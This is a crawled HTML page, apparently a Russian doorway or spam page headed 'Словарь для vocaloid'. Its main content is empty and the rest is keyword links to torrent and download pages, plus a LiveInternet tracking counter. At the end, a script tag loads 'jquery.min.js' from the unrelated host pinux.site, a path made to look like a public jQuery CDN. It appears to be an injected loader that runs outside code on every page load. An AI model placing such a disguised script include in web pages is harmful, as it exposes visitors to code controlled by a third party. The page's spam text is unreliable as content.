

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-slovar-dlya-vocaloid.html
body_size: 1773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Словарь для vocaloid - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Словарь для vocaloid</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-teplye-tuniki-spicami-shemy-i-opisanie.html">Теплые туники спицами схемы и описание</a></li>
                                <li><a href="wgm-torrent-hal.html">Торрент hal</a></li>
                                <li><a href="wgm-knigi-komarovskiy-torrent.html">Книги комаровский торрент</a></li>
                                <li><a href="wgm-skachat-sbornik-pesni-v-mashinu-russkie.html">Скачать сборник песни в машину русские</a></li>
                                <li><a href="wgm-ivan-carevich-multfilm-skachat-torrent.html">Иван царевич мультфильм скачать торрент</a></li>
                                <li><a href="wgm-skachat-tolkien-knigi.html">Скачать толкиен книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-mody-na-skayrim-na-luchshuyu-bronyu.html">Моды на скайрим на лучшую броню</a></li>
                                            <li><a href="wgm-shema-peremescheniya-grunta.html">Схема перемещения грунта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-torrent-nesnosnye-ledi.html">Торрент несносные леди</a></li>
                                            <li><a href="wgm-koeny-ubiycy-iz-kosmosa-2012.html">Коэны убийцы из космоса 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-mgou-im-chernomyrdina-ryazan-raspisanie.html">Мгоу им черномырдина рязань расписание</a></li>
                                            <li><a href="wgm-noyz-ms-hard-reboot.html">Нойз мс hard reboot</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-obitel-zla-mp4-torrent-skachat.html">Обитель зла mp4 торрент скачать</a></li>
                                            <li><a href="wgm-podium-osen-tozhe-horosho-minusovka.html">Подиум осень тоже хорошо минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
